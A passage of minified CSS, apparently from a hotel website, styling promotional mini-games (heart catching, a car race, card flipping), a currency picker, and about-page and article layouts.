.hearts-catching-heart{top:32px}.hearts-catching-place_position-4 .hearts-catching-heart{bottom:-50px;right:-10px}.hearts-catching-place_position-5 .hearts-catching-heart{bottom:40px;right:0}.hearts-catching-place_position-6 .hearts-catching-heart{right:0;top:70px}}@media only screen and (max-width:575.98px){.hearts-catching-place_position-0 .hearts-catching-heart_initial{bottom:20px;right:20px;top:auto}.hearts-catching-place_position-1 .hearts-catching-heart{top:calc(61.928px + 70.18vw)}.hearts-catching-place_position-1 .hearts-catching-heart_prize{bottom:-40px;top:auto}.hearts-catching-place_position-2 .hearts-catching-heart{top:250px;z-index:55}.hearts-catching-place_position-2 .hearts-catching-heart_prize{top:0}}.hearts-catching-popup{font-size:14px;line-height:1.4}.hearts-catching-popup .popup-c__data{max-width:375px;padding:26px 24px 24px}.hearts-catching-popup__head{margin-bottom:16px}.hearts-catching-popup__title{font-weight:300}.hearts-catching-popup__button{margin-top:35px}.hearts-catching-popup__progress{display:flex;justify-content:space-between;margin:22px 10% 0}.hearts-catching-popup__progress-item{font-size:36px}.hearts-catching-popup__progress-item-icon{fill:none;stroke:#aaa;stroke-width:1.5;display:block}.hearts-catching-popup__progress-item.active .hearts-catching-popup__progress-item-icon{fill:#e40523;stroke:#e40523}.hearts-wall{align-items:center;display:flex;justify-content:center;min-height:564px;padding:60px 0 20px;position:relative}.hearts-wall__bg,.hearts-wall__bg-item{height:100%;left:0;position:absolute;top:0;width:100%}.hearts-wall__bg-item_1{background:#fbfbfb;left:50%;transform:translate(-50%);width:100vw}.hearts-wall__bg-item_2{display:flex;justify-content:center;overflow:hidden}.hearts-wall__bg-item_2 .hearts-wall__bg-item-canvas{fill:none;stroke:#e4002b;stroke-width:1;display:block;height:911px;opacity:.2;top:60px;width:911px}.hearts-wall__data{width:100%}.hearts-wall__form{background:#fff;border-radius:16px;margin:0 auto;max-width:567px;padding:48px;position:relative;width:100%}.hearts-wall__form-head{margin-bottom:40px;text-align:center}.hearts-wall__form-title{font-size:32px}.hearts-wall__form-fields{margin:0 auto;max-width:335px}.hearts-wall__form-item{margin-bottom:16px}.hearts-wall__form-item_submit{margin-bottom:0}.hearts-wall__form-item.invalid .hearts-wall__form-input-text{border-color:#e4002b}.hearts-wall__form-result{text-align:center}.hearts-wall__form-result-icon{margin-bottom:21px}.hearts-wall__form-result-canvas{width:54px}.hearts-wall__form-result-text{font-size:14px;font-weight:400}.hearts-wall__card{position:relative;text-align:center}.hearts-wall__card-head{margin-bottom:40px}.hearts-wall__card-title{font-size:32px}.hearts-wall__card-data{margin:0 auto}.hearts-wall__feed-list{height:100%;overflow:hidden;position:absolute;top:0;width:300px;z-index:1}.hearts-wall__feed-list-inner{position:relative;top:30px}.hearts-wall__feed-list-track{display:flex;flex-direction:column;margin:0 auto;position:relative;width:180px}.hearts-wall__feed-list_1{left:4%}.hearts-wall__feed-list_2{right:4%}.hearts-wall__feed-page{align-items:flex-start;display:flex;flex-direction:column}.hearts-wall__feed-item{margin-top:-30px}.hearts-wall__feed-item:nth-child(4n+1) .heart-mini__bg{background-image:url(/images-static/azimut-hearts/7-heart-1-1.svg)}.hearts-wall__feed-item:nth-child(4n+2) .heart-mini__bg{background-image:url(/images-static/azimut-hearts/7-heart-1-2.svg)}.hearts-wall__feed-item:nth-child(4n+3) .heart-mini__bg{background-image:url(/images-static/azimut-hearts/7-heart-2-1.svg)}.hearts-wall__feed-item:nth-child(4n+4) .heart-mini__bg{background-image:url(/images-static/azimut-hearts/7-heart-2-2.svg)}.hearts-wall__feed-item.animated .heart-mini__bg{animation:hearts-wall-heartbeat 2s 1 backwards}.hearts-wall__share-image{max-height:0;max-width:0;overflow:hidden}.hearts-wall__popup-heart{font-size:14px;line-height:1.4;text-align:center}.hearts-wall__popup-heart .popup-c__data{max-width:375px;padding:26px 24px 24px}.hearts-wall__popup-heart-head{margin-bottom:35px}.hearts-wall__popup-heart-title{font-weight:300}.hearts-wall__popup-heart-text{font-size:18px;overflow:hidden;position:relative}.hearts-wall__popup-heart-text-list{align-items:flex-start;display:flex;left:0;position:relative}.hearts-wall__popup-heart-text-item{flex-shrink:0;padding:0 10px;width:100%}.hearts-wall__popup-heart-button{margin-top:35px}.hearts-wall_margin-1{margin-bottom:-60px}@media only screen and (max-width:1239.98px){.hearts-wall__feed-list_1{left:0}.hearts-wall__feed-list_2{right:0}}@media only screen and (min-width:1044px){.hearts-wall__feed-item{margin-top:-30px}.hearts-wall__feed-item:nth-child(odd) .heart-mini{transform:rotate(-25deg)}.hearts-wall__feed-item:nth-child(2n){align-self:flex-end}.hearts-wall__feed-item:nth-child(2n) .heart-mini{transform:rotate(25deg)}}@media only screen and (max-width:1043.98px){.hearts-wall{align-items:flex-end;min-height:550px;padding:20px 0}.hearts-wall__bg{height:100%;left:50%;top:0;transform:translateX(-50%);width:100vw}.hearts-wall__bg-item_1{left:0;transform:none;width:100%}.hearts-wall__bg-item_2{align-items:flex-start;overflow:hidden}.hearts-wall__bg-item_2 .hearts-wall__bg-item-canvas{stroke-width:2.5;display:block;height:308px;margin:0 auto;top:54px;width:308px}.hearts-wall__form{padding:30px 20px}.hearts-wall__form-head{margin-bottom:24px}.hearts-wall__form-title{font-size:24px}.hearts-wall__feed-head{left:0;position:absolute;text-align:center;top:56px;width:100%}.hearts-wall__feed-title{font-size:24px}.hearts-wall__feed-list{align-items:center;display:flex;height:100%;justify-content:flex-start;left:50%;padding-bottom:116px;top:0;transform:translateX(-50%);width:100vw;z-index:auto}.hearts-wall__feed-list-inner{left:50%;top:0}.hearts-wall__feed-list-track{align-items:center;display:flex;flex-direction:row;margin:0;-webkit-user-select:none;-moz-user-select:none;user-select:none;width:auto}.hearts-wall__feed-page{align-items:center;display:flex;flex-direction:row;justify-content:flex-start}.hearts-wall__feed-item{display:flex;justify-content:center;margin:0;padding:0 10px;width:164px}.hearts-wall__feed-item:nth-child(4n+1) .heart-mini__bg{background-image:url(/images-static/azimut-hearts/7-heart-2-2.svg)}.hearts-wall__feed-item:nth-child(4n+2) .heart-mini__bg{background-image:url(/images-static/azimut-hearts/7-heart-1-1.svg)}.hearts-wall__feed-item:nth-child(4n+3) .heart-mini__bg{background-image:url(/images-static/azimut-hearts/7-heart-1-2.svg)}.hearts-wall__feed-item:nth-child(4n+4) .heart-mini__bg{background-image:url(/images-static/azimut-hearts/7-heart-2-1.svg)}.hearts-wall__share{position:relative}.hearts-wall__share-button{display:block}.hearts-wall__share-button,.hearts-wall__share-button:hover{background:#000;border-color:#000;color:#fff}.hearts-wall__popup-heart-button-link:hover{background:#2b2a29;border-color:#2b2a29;color:#fff}.hearts-wall_margin-1{margin-bottom:-40px}}@media only screen and (max-width:575.98px){.hearts-wall{padding:20px 0 0}.hearts-wall__form{border-radius:16px 16px 0 0;margin:0 -20px;max-width:none;padding:22px 20px;width:auto}.hearts-wall__form-head{margin-bottom:24px}.hearts-wall__form-title{font-size:24px}.hearts-wall__form-result-icon{margin-bottom:14px}.hearts-wall__share{padding-bottom:20px}}.azimut-hearts-values{position:relative}.azimut-hearts-values__list{display:flex;flex-wrap:wrap;gap:20px 0;justify-content:center;overflow:hidden;position:relative;width:auto}.azimut-hearts-values__list .owl-stage-outer{overflow:visible}.azimut-hearts-values__item{flex-grow:0;padding:0 15px;text-align:center;width:20%}.azimut-hearts-values__item-picture{margin:0 auto;max-width:100px}.azimut-hearts-values__item-picture-img{max-width:100%;vertical-align:top}@media only screen and (max-width:1043.98px){.azimut-hearts-values__item{width:33.33%}.azimut-hearts-values__list.owl-carousel{-webkit-mask-image:linear-gradient(80deg,#fff 90%,transparent);mask-image:linear-gradient(80deg,#fff 90%,transparent);opacity:0;padding-right:18%}.azimut-hearts-values__list.owl-carousel.owl-loaded{opacity:1}.azimut-hearts-values__list .owl-item .azimut-hearts-values__item{width:auto}}@media only screen and (max-width:767.98px){.azimut-hearts-values__item{width:50%}.azimut-hearts-values__list.owl-carousel{-webkit-mask-image:linear-gradient(80deg,#fff 80%,transparent);mask-image:linear-gradient(80deg,#fff 80%,transparent);padding-right:25%}}@media only screen and (max-width:575.98px){.azimut-hearts-values__list.owl-carousel{margin-right:-15px;-webkit-mask-image:none;mask-image:none;padding-right:40%}}.azimut-hearts-funds{position:relative}.azimut-hearts-funds__list{display:flex;flex-wrap:wrap;gap:20px 0;justify-content:center;overflow:hidden;position:relative;width:auto}.azimut-hearts-funds__list .owl-stage-outer{overflow:visible}.azimut-hearts-funds__item{flex-grow:0;padding:0 15px;text-align:center;width:33.33%}.azimut-hearts-funds__item-picture{margin:0 auto 16px;max-width:200px}.azimut-hearts-funds__item-picture-img{max-width:100%;vertical-align:top}.azimut-hearts-funds__item-title{font-size:24px;font-weight:400;line-height:1.3;margin-bottom:8px}.azimut-hearts-funds__item-title-link{color:inherit;text-decoration:none}.azimut-hearts-funds__item-text{padding:0 6%}@media only screen and (max-width:1043.98px){.azimut-hearts-funds__item{width:50%}.azimut-hearts-funds__list.owl-carousel{-webkit-mask-image:linear-gradient(90deg,#fff 80%,transparent);mask-image:linear-gradient(90deg,#fff 80%,transparent);opacity:0;padding-right:15%}.azimut-hearts-funds__list.owl-carousel.owl-loaded{opacity:1}.azimut-hearts-funds__list .owl-item .azimut-hearts-funds__item{width:auto}}@media only screen and (max-width:767.98px){.azimut-hearts-funds__item{width:100%}.azimut-hearts-funds__list.owl-carousel{-webkit-mask-image:linear-gradient(90deg,#fff 65%,transparent);mask-image:linear-gradient(90deg,#fff 65%,transparent);padding-right:30%}}@media only screen and (max-width:575.98px){.azimut-hearts-funds__item-text{padding:0}.azimut-hearts-funds__list.owl-carousel{margin-right:-15px;-webkit-mask-image:none;mask-image:none;padding-right:25%}}.race{display:flex;flex-direction:column;height:100vh;height:100dvh;overflow:hidden;width:100%}.race,.race__bg{position:relative}.race__bg{flex-grow:1;z-index:0}.race__bg-item{background:#5ba1ff url(/images-static/race/bg-morning.png) repeat-x 50% 100%;background-size:auto 720px;height:100%;left:0;opacity:0;position:absolute;top:0;transition:opacity 1s ease 1s;width:100%}.race__bg-item_2{background-color:#43c8ff;background-image:url(/images-static/race/bg-day.png)}.race__bg-item_3{background-color:#ff6e48;background-image:url(/images-static/race/bg-evening.png)}.race__bg-item.current{opacity:1;transition-delay:0s;z-index:1}.race__overlay{background:rgba(0,0,0,.6);height:100%}.race__data,.race__overlay{align-items:center;display:flex;justify-content:center;left:0;position:absolute;top:0;transition:opacity .5s ease,visibility .5s ease;width:100%}.race__data{color:#fff;font-size:18px;line-height:1.6;max-height:100%;min-height:100%;overflow:auto;text-align:center}.race__data-preloader{border-color:transparent currentColor currentColor;left:0;margin:30px auto 0;position:relative;top:0}.race__data-container{margin:auto;padding-bottom:30px;padding-top:30px;position:relative;width:100%}.race__title{font-size:32px;font-weight:700;line-height:1.1;margin:0 0 20px}.race__text-part_control-mobile{display:none}.race__button{margin-top:40px}.race__button_play .race__button-link{font-size:20px;min-width:220px;padding:14px 40px}.race__button_ok{min-width:140px}.race__button_fullscreen .race__button-link{background:none;border:0;color:#fff;font-size:14px;padding:0;text-decoration:underline}.race__road{border-bottom:1em solid #c2a99d;font-size:10px;height:31em;position:relative;width:100%}.race__track{background:#7a7a7a url(/images-static/race/stripe.svg) repeat-x 0 50%;background-size:auto .9em;box-shadow:inset 0 1px 16px rgba(111,35,51,.4);left:0;top:0;transition:transform 1s linear;width:1000000px}.race__track,.race__track-outer{height:100%;position:relative}.race__objects{height:100%;left:0;position:absolute;top:0;transition:transform 1s linear;width:0}.race__objects-preloaded{font-size:10px;height:31em;left:0;position:absolute;top:0;width:0}.race__obstacle{color:#fff;height:6em;left:0;position:absolute;text-align:center;width:6em}.race__obstacle-picture{background:url(/images-static/race/box.png) no-repeat 50% 50%/contain;height:100%;width:100%}.race__obstacle_position-1{top:.3em}.race__obstacle_position-2{top:calc(25% + .3em)}.race__obstacle_position-3{bottom:.3em}.race__obstacle_position-4{bottom:calc(25% + .3em)}.race__obstacle_barrier{height:14.45em;width:4.2em}.race__obstacle_barrier .race__obstacle-picture{background-image:url(/images-static/race/barrier.png)}.race__obstacle_barrier.race__obstacle_position-1,.race__obstacle_barrier.race__obstacle_position-2{top:0}.race__obstacle_barrier.race__obstacle_position-3,.race__obstacle_barrier.race__obstacle_position-4{bottom:0}.race__obstacle_car{animation:race-car-movement 50s linear forwards paused;height:6.6em;width:12.6em}.race__obstacle_car.blue .race__obstacle-picture{background-image:url(/images-static/race/car-blue.png)}.race__obstacle_car.green .race__obstacle-picture{background-image:url(/images-static/race/car-green.png)}.race__obstacle_car.yellow .race__obstacle-picture{background-image:url(/images-static/race/car-yellow.png)}.race__obstacle_speed-bump{height:14.45em;width:14.45em}.race__obstacle_speed-bump .race__obstacle-picture{background-image:url(/images-static/race/speed-bump.png)}.race__obstacle_speed-bump.race__obstacle_position-1,.race__obstacle_speed-bump.race__obstacle_position-2{top:0}.race__obstacle_speed-bump.race__obstacle_position-3,.race__obstacle_speed-bump.race__obstacle_position-4{bottom:0}.race__pointer{background:url(/images-static/race/pointer.svg) no-repeat 50% 50%/contain;bottom:100%;height:13.6em;left:0;position:absolute;width:20em}.race__hotel{background:url(/images-static/race/hotel.svg) no-repeat 50% 50%/contain;color:#fff;height:100%;left:0;position:absolute;text-align:center;top:0;width:30em}.race__car{display:flex;left:-150px;margin-top:.3em;position:absolute;top:25%;transition:top .25s ease,left .5s ease,margin-top .25s ease}.race__car-picture{background:url(/images-static/race/car-main.svg) no-repeat 50% 50%/contain;height:6.6em;transition:transform .25s ease;width:12.6em}.race__car_turn-left .race__car-picture{transform:rotate(-3deg)}.race__car_turn-right .race__car-picture{transform:rotate(3deg)}.race__car_crash{animation:race-crash .4s ease forwards}.race__nav{display:none}.race__nav-button{background:none;border:0;color:#2b2a29;height:15em;padding:0;position:absolute;right:0;width:15em}.race__nav-button,.race__nav-button-inner{align-items:center;display:flex;justify-content:center}.race__nav-button-inner{background:hsla(0,0%,100%,.6);border-radius:50%;height:10em;width:10em}.race__nav-button-icon{font-size:4em;opacity:.4}.race__nav-button_turn-left{top:0}.race__nav-button_turn-left .race__nav-button-icon{transform:rotate(-180deg)}.race__nav-button_turn-right{bottom:0}.race__rate{margin:30px auto 0;max-width:500px;text-align:left;width:100%}.race__rate-head{font-weight:700;margin-bottom:5px}.race__rate-list{display:flex;flex-direction:column;gap:5px 0}.race__rate-item{display:flex;gap:0 5px}.race__rate-item-name{overflow:hidden;text-overflow:ellipsis}.race__rate-item-dots{align-self:flex-end;border-bottom:1px dotted;bottom:7px;flex-grow:1;height:1px;position:relative}.race__rate-item-points{white-space:nowrap}.race__socials{margin-top:30px}.race__socials-caption{margin-bottom:10px}.race__socials-list{display:flex;flex-wrap:wrap;gap:15px 20px;justify-content:center}.race__socials-item{align-items:center;display:flex;font-size:40px;justify-content:center}.race_car-shown .race__car{left:40px}.race_playing .race__overlay{opacity:0;visibility:hidden}.race_playing .race__road{z-index:5}.race_playing .race__obstacle_car{animation-play-state:running}.race_paused .race__obstacle_car{animation-play-state:paused}.race_finish .race__car{left:calc(50% - 28em);transition:transform .25s ease,top .25s ease,left 1s ease}.race_finish .race__nav{display:none}.race_crash .race__overlay{opacity:1;visibility:visible}.race_crash .race__nav{display:none}@media only screen and (min-width:1920px){.race_car-shown .race__car{left:calc(50% - 920px)}.race_finish .race__car{left:calc(50% - 28em)}}@keyframes race-crash{0%{transform:rotate(0) scale(1)}to{transform:rotate(-144deg) scale(1)}}@keyframes race-car-movement{0%{transform:translateX(0)}to{transform:translateX(2000px)}}@media only screen and (max-width:1239.98px){.race__bg-item{background-size:auto 500px}.race__road{font-size:7px}.race__text-part_control{display:none}.race__nav,.race__text-part_control-mobile{display:block}}@media only screen and (max-width:1043.98px){.race__bg-item{background-size:auto 400px}.race__road{font-size:5px}.race__data{font-size:16px}.race__title{font-size:24px}.race__button{margin-top:25px}.race__button_play .race__button-link{font-size:16px}.race__button_fullscreen{margin-top:15px}.race__nav{font-size:inherit}.race__car{transition:top .12s ease,left .5s ease,margin-top .12s ease}.race__car-picture{transition:transform .12s ease}.race_car-shown .race__car{left:15px}.race_finish .race__car{left:calc(50% - 25em)}}.cards-flipping{display:flex;flex-direction:column;justify-content:safe center;min-height:100vh;min-height:100dvh;position:relative;width:100%}.cards-flipping__bg{background:#dadada;height:100%;left:0;overflow:hidden;position:absolute;top:0;width:100%}.cards-flipping__bg-circle{align-items:center;display:flex;height:100%;justify-content:center;width:100%}.cards-flipping__bg-circle-canvas{background:url(/images-static/cards-flipping/circle.svg) no-repeat 50% 100%/contain;height:100%;min-height:600px;min-width:1260px;width:100%}.cards-flipping__logo{position:absolute;right:20px;top:20px}.cards-flipping__logo-img{vertical-align:top;width:232px}.cards-flipping__data{font-size:18px;padding:20px 0;position:relative;text-align:center;width:100%}.cards-flipping__head{margin-bottom:40px}.cards-flipping__title{font-size:32px;font-weight:700;line-height:1.1;margin:0 0 20px}.cards-flipping__text_type-1{font-size:20px;font-weight:600}.cards-flipping__text_type-2{font-size:30px;font-weight:600}.cards-flipping__countdown-caption{margin-right:6px}.cards-flipping__button{margin-top:40px}.cards-flipping__button-element{min-width:180px}.cards-flipping__stage-head{margin:0 0 30px}.cards-flipping__stage-title{font-size:50px;font-weight:500;line-height:1.1}.cards-flipping__stage-timer{font-weight:600;margin-top:20px}.cards-flipping__separator{display:none;width:100%}.cards-flipping__item{margin-top:20px;width:calc(16.66% - 20px)}.cards-flipping__list{display:flex;flex-wrap:wrap;gap:0 20px;justify-content:center;margin:-20px auto 0;perspective:500px;transform-style:preserve-3d}.cards-flipping__list:before{content:"";display:none;height:0;margin-top:-20px;width:100%}.cards-flipping__list_items-8:before{display:block;order:45}.cards-flipping__list_items-more-12 .card-mini__inside{padding-bottom:100%}.cards-flipping__list_items-more-18{gap:0 12px;margin-top:-12px}.cards-flipping__list_items-more-18 .cards-flipping__item{margin-top:12px;width:calc(12.5% - 12px)}.cards-flipping__list_items-more-18 .card-mini__inside{padding-bottom:120%}.cards-flipping__part_margin-1{margin-bottom:200px}.cards-flipping__bar{margin-top:40px}.cards-flipping__bar-button{margin-top:30px}.cards-flipping__bar-button-element{min-width:180px}.cards-flipping__bar_hidden{visibility:hidden}.cards-flipping_playing .card-mini__side_back{cursor:pointer}@media only screen and (max-height:800px){.cards-flipping__head{margin-bottom:30px}.cards-flipping__list_items-more-12 .card-mini__inside{padding-bottom:90%}.cards-flipping__list_items-more-18 .card-mini__inside{padding-bottom:100%}.cards-flipping__part_margin-1{margin-bottom:15vh}}@media only screen and (max-height:700px){.cards-flipping__logo{right:10px;top:10px}.cards-flipping__logo-img{width:182px}.cards-flipping__head{margin-bottom:30px}.cards-flipping__bar{margin-top:30px}.cards-flipping__list_items-more-12 .card-mini__inside,.cards-flipping__list_items-more-18 .card-mini__inside{padding-bottom:80%}}@media only screen and (min-width:1240px){.cards-flipping__bar-button-element,.cards-flipping__button-element{font-size:18px;min-width:180px;padding:14px 40px}}@media only screen and (max-width:1239.98px){.cards-flipping__logo-img{width:180px}.cards-flipping__head{margin-bottom:30px}.cards-flipping__bar{margin-top:30px}.cards-flipping__text_type-2{font-size:25px}}@media only screen and (max-width:1043.98px){.cards-flipping__item{margin-top:12px;width:calc(16.66% - 12px)}.cards-flipping__list{gap:0 12px;margin-top:-12px}}@media only screen and (max-width:767.98px){.cards-flipping__bg-circle-canvas{min-width:1000px}.cards-flipping__data{font-size:15px;padding:80px 0 20px}.cards-flipping__logo{right:0;text-align:center;top:10px;width:100%}.cards-flipping__logo-img{width:140px}.cards-flipping__head{line-height:1.4;margin-bottom:25px}.cards-flipping__title{font-size:24px;font-weight:700;margin-bottom:14px}.cards-flipping__text_type-1{font-size:inherit;font-weight:400}.cards-flipping__text_type-2{font-size:25px}.cards-flipping__button{margin-top:20px}.cards-flipping__button-element{padding:12px 15px}.cards-flipping__bar{margin-top:20px}.cards-flipping__bar-button-element{padding:12px 15px}.cards-flipping__item{width:calc(25% - 10px)}.cards-flipping__list{gap:0 5px;margin:-5px -10px 0}.cards-flipping__list:before{display:none}.cards-flipping__list .cards-flipping__item{margin-top:5px;width:calc(25% - 5px)}.cards-flipping__list .card-mini__inside{padding-bottom:100%}.cards-flipping__list_items-more-16 .cards-flipping__item{width:calc(20% - 5px)}}.error-page_type-1 #headerUserMenu,.error-page_type-1 #headerUserMenuMobile,.error-page_type-1 .subscribe__wrap{display:none}@media only screen and (max-width:1043.98px){.error-page_type-1 .footer-nav{padding-top:0}}.currency-select-popup__overlay{background:hsla(0,0%,6%,.5)}.currency-select-popup__data{max-width:380px;padding:20px}.currency-select-popup__head{margin-bottom:20px}.currency-select-popup__title{font-size:24px;font-weight:300}.currency-select-popup__list{display:flex;flex-wrap:wrap;gap:1px 6px}.currency-select-popup__item{color:#2b2a29;cursor:pointer;display:block;flex-grow:0;font-size:14px;line-height:1.3;padding:8px 12px;text-decoration:none;width:calc(50% - 6px)}.currency-select-popup__item-value{font-weight:700}.currency-select-popup__item:hover{background:hsla(0,0%,67%,.1);color:#2b2a29;text-decoration:none}.currency-select-popup__item.active{background:hsla(0,0%,67%,.1)}.currency-select-popup__button-close{color:#2b2a29;font-size:14px}.currency-select-popup__button-close:hover{color:#2b2a29;opacity:.7}@media only screen and (max-width:767.98px){.currency-select-popup__data{height:100%;max-width:none;width:100%}.currency-select-popup__list{flex-direction:column;gap:1px 0}.currency-select-popup__item{font-size:15px;width:100%}.currency-select-popup__item-value{font-size:16px}.currency-select-popup__button-close{top:30px}}.__about--header{margin-top:114px}.about__milestone{margin-bottom:70px}.about__milestone ul{list-style-type:none}@media only screen and (max-width:767.98px){.about__milestone{margin-bottom:40px}}.about__milestone .header{margin-bottom:40px}@media only screen and (max-width:767.98px){.about__milestone .header{margin-bottom:30px}}.about__milestone .header h2{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2}@media only screen and (max-width:1043.98px){.about__milestone .header h2{font-size:34px;line-height:1.4}}.about__milestone .milestone__item--right .title{color:#000;font-size:24px;line-height:32px;margin-bottom:30px}@media only screen and (max-width:1043.98px){.about__milestone .milestone__item--right .title{margin-bottom:15px;padding-top:15px}}.about__milestone .milestone__item--right .description{font-size:18px;font-weight:300;line-height:1.33}@media only screen and (max-width:1043.98px){.about__milestone .milestone__item--right .description{font-size:15px;line-height:22px}}.about__mission{margin-bottom:80px;padding-top:75px}@media only screen and (max-width:767.98px){.about__mission{padding-top:40px}}.about__mission .header{margin-bottom:50px}@media only screen and (max-width:1043.98px){.about__mission .header{margin-bottom:40px}}.about__mission .header h2{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2}@media only screen and (max-width:1043.98px){.about__mission .header h2{font-size:34px;line-height:1.4}}.about__mission .about__mission--left{font-size:18px;font-weight:300;line-height:1.33}@media only screen and (max-width:1043.98px){.about__mission .about__mission--left .description{font-size:15px;line-height:22px}}.about__mission .about__mission--right .list__item{border-bottom:1px solid #aaa;padding-bottom:25px}@media only screen and (max-width:1043.98px){.about__mission .about__mission--right .list__item{border-bottom:none}}.about__mission .about__mission--right .list__item .item{display:flex;flex-direction:column;text-align:center}.about__mission .about__mission--right .list__item .item .item__number{color:#2b2a29;font-size:60px;font-weight:300;line-height:72px}.about__mission .description__content{font-size:15px;line-height:22px;padding:15px 0}.about__media{padding:11em 0}@media only screen and (max-width:1043.98px){.about__media{padding:4em 0}}.about__media .wrap__more--news{display:flex;margin-top:50px;text-align:left}.about__media .header{padding:0 0 30px}.about__media .header h2{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2}@media only screen and (max-width:1043.98px){.about__media .header h2{font-size:34px;line-height:1.4}}.about__media .pres__item{border-bottom:1px solid #aaa;padding:20px 0 30px}.about__media .pres__item .date .title{color:#656361;font-size:15px;line-height:22px}.about__media .pres__item .date .description{font-size:18px;line-height:1.33}@media only screen and (max-width:1043.98px){.about__media .pres__item .date .description{display:none}}.about__media .pres__item .data__description .title{color:#2b2a29;font-size:24px;line-height:32px}.about__media .pres__item .data__description .description{font-size:18px;font-weight:300;line-height:1.33;margin-top:10px}@media only screen and (max-width:1043.98px){.about__media .pres__item .data__description .description{font-size:15px;line-height:22px}}.about__media .pres__item .link{margin-top:30px}.about__leadership{padding-top:75px}@media only screen and (max-width:1043.98px){.about__leadership{margin-bottom:5em}}@media only screen and (max-width:767.98px){.about__leadership{margin-bottom:40px;padding-top:40px}}.about__leadership .header{margin-bottom:50px}@media only screen and (max-width:767.98px){.about__leadership .header{margin-bottom:30px}}.about__leadership .header h2{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2}@media only screen and (max-width:1043.98px){.about__leadership .header h2{font-size:34px;line-height:1.4}}.about__leadership .leadership__item{margin-bottom:60px}@media only screen and (max-width:1043.98px){.about__leadership .leadership__item{margin-bottom:30px}.about__leadership .leadership__item .block__content{padding:25px 0}}.about__leadership .leadership__item .block__content .content__title{color:#2b2a29;font-size:24px;line-height:32px}.about__leadership .leadership__item .block__content .content__title--small{color:#656361;font-size:15px;line-height:22px}.about__leadership .leadership__item .block__content .content__description{font-size:18px;font-weight:300;line-height:1.33;margin-top:20px}.about__leadership .leadership__item .block__content .content__email{margin-top:50px}@media only screen and (max-width:1043.98px){.about__leadership .leadership__item .block__content .content__email{margin-top:25px}}.about__leadership .leadership__item .block__content .content__email .label{color:#aaa;font-size:15px;line-height:22px}.about__leadership .leadership__item .block__content .content__email .email{color:#000;font-size:18px;font-weight:300;line-height:1.33}.about__subbrands{margin-bottom:80px}#tabs-contents{background:#fff;display:block;padding:0;z-index:1}#tabs-contents li{margin:0;max-height:0;overflow:hidden;padding:0}#tabs-contents li.current{max-height:none;overflow:visible}#tabs-titles{float:left;margin:0 0 30px;padding:0;text-align:center}#tabs-titles.inlineList{align-self:flex-start;display:flex;flex-flow:row wrap;justify-content:flex-start;list-style:none;margin-left:-20px}@media only screen and (max-width:1043.98px){#tabs-titles.inlineList{margin-left:-10px}}#tabs-titles li{border-right:2px solid #fff;clear:both;color:#656361;cursor:pointer;display:block;font-size:18px;line-height:1.33;padding:10px 20px;z-index:2}@media only screen and (max-width:1043.98px){#tabs-titles li{display:inline-block;padding:7px 10px 10px}}#tabs-titles li.current{color:#2b2a29;font-size:24px;transition:background 1s ease;z-index:10}.tabs-contents--control{display:flex;justify-content:flex-start}.article__page--tags{margin-bottom:20px}.article__content--main{padding-top:70px}.article__content--main .content__main--description{padding-bottom:60px}@media only screen and (min-width:768px){.article__content--main .content__main--description{padding-bottom:40px}}.article__content--main .content__main--description h3,.article__content--main .content__main--description h4,.article__content--main .content__main--description h5{color:#2b2a29;font-size:24px;font-weight:400;line-height:32px;margin-bottom:10px;max-width:558px}.article__content--main .content__main--description p{font-size:18px;font-weight:300;line-height:1.33;margin-bottom:15px}.article__content--main .content__main--description blockquote{background:#f3f3f3;color:#2b2a29;font-size:24px;line-height:32px;margin:50px 0;padding:30px;text-align:center}.article__content--main .author{display:flex;margin-top:25px}.article__content--main .author .avatar{margin-right:10px}.article__content--main .author .description h3{font-size:15px;font-weight:400;line-height:22px;margin:0;padding:0}.article__content--main .author .description span{color:#aaa;display:inline-block;font-size:12px;line-height:14px}.article__content--left{margin-bottom:30px}@media only screen and (min-width:768px){.article__content--left{margin-bottom:30px}}.article__content--left .article__tags{margin-bottom:10px}.article__content--left .article__tags a{color:#e4002b}.article__content--left .article .article__header{font-size:15px;line-height:22px}.article__content--left .article .article__date{color:#656361;font-size:12px;line-height:14px}.main__description--right{align-items:center;display:flex;height:100%;padding:40px 0 25px}@media only screen and (min-width:768px){.main__description--right{margin-bottom:40px;padding-top:45px}}.main__description--right .main__description--wrap{display:flex;justify-content:flex-end;justify-content:flex-start;width:100%}@media only screen and (min-width:768px){.main__description--right .main__description--wrap{justify-content:flex-start}.main__description--right .main__description--wrap .description{margin-left:0}}@media only screen and (min-width:1044px){.main__description--right .main__description--wrap .description{margin-left:100px}}.main__description--right .main__description--wrap .description h4{font-size:15px;font-weight:400;line-height:22px;margin-bottom:5px}.main__description--right .main__description--wrap .description p{color:#000;font-size:15px;font-weight:300;line-height:22px;margin-bottom:20px}@media only screen and (max-width:575.98px){.popular__articles{padding-top:70px}}.popular__articles .popular__articles-wrap{border-bottom:1px solid #aaa;border-top:1px solid #aaa;padding:2em 0}.popular__articles .popular__articles-wrap .header{margin-bottom:30px}.popular__articles .popular__articles-wrap .header h2{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2}@media only screen and (max-width:575.98px){.popular__articles .popular__articles-wrap .header h2{font-size:34px;line-height:1.4}}@media only screen and (max-width:1043.98px){.popular__articles .popular__articles-wrap .header h2{font-size:34px;line-height:1.4}}.article__list--hotel{padding-bottom:150px;padding-top:150px}@media only screen and (max-width:1043.98px){.article__list--hotel{padding-bottom:50px;padding-top:50px}}.article__list--hotel .titles{margin-bottom:50px;text-align:center}@media only screen and (max-width:1043.98px){.article__list--hotel .titles{text-align:left}}.article__list--hotel .titles h2{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2}@media only screen and (max-width:575.98px){.article__list--hotel .titles h2{font-size:34px;line-height:1.4}}@media only screen and (max-width:1043.98px){.article__list--hotel .titles h2{font-size:34px;line-height:1.4}}.article__list--hotel .list__hotels--text{display:flex;flex-direction:column;height:100%}@media only screen and (max-width:1043.98px){.article__list--hotel .list__hotels--text{margin-bottom:30px}}.article__list--hotel 